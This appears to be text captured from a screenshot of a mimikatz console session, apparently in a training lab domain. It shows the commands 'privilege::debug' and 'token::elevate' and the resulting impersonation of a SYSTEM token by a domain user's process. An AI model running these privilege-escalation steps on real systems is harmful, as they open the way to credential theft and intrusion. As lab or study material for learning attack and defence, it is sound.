 .#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id : 0
User name :
SID name : NT AUTHORITY\SYSTEM
508 {0;000003e7} 1 D 16784 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Primary
-> Impersonated !
* Process Token : {0;00232446} 0 D 2916583 ZA\t2_felicia.dean S-1-5-21-3330634377-1326264276-632209373-4605 (12g,24p
) Primary
* Thread Token : {0;000003e7} 1 D 2973507 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Impersonation (Delegatio
n)
mimikatz # _